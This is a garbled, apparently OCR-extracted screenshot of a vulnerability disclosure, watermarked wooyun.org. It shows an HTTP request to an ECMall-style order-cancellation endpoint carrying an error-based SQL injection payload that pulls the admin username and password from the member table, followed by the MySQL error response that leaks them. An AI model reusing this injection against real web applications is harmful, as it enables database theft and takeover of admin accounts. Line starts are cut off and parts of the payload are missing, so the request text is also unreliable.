 .php?app=buyer_order&act=cancel_order&order_id=9 HTTP/1.1
Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
t: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
t-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
t-Encoding: gzip, deflate
er: http:/ ex.php?app=order&goods=cart&store_id=2
e: ECM_ID=83ff633d375730b2012e19b2310c74922f732d46; goodsBrowseHistory=1
ction: keep-alive
nt-Type: application/x-www-form-urlencoded
nt-Length: 236
k=2%27,(select user_name from ecm_member where user_id=1 union select 1 from (select count(*),concat(floor(rand(0)*2),(select con
ember limit 0,1))a from information_schema.tables group by a)b))-- a
< + > Type a search term
onse
Headers Hex HTML Render
<p class="defeated">
<span></span>
<b style="float: left; width:380px;">MySQL Error[1062]: Duplicate entry '1admin7fef6171469e80d32c0559f88b377245' for K
Query:INSERT INTO ecm_order_log(order_id,operator,order_status,changed_status,remark,log_time) VALUES('9','test12345','□□□','□
ember where user_id=1 union select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(user_name,password) from ecm_me
mation_schema.tables group by a)b))-- a','1400687970')<br />
File: \eccore\model\mysql.php[271]</b>
<b style="clear: both; float: left; font-size: 15px;">Error File: <strong>\eccore\model\mysql.php</st
</b>
<font style="clear: both; display:block; margin:0 0 0 50px;">
< + > Type a search term
www.wooyun.org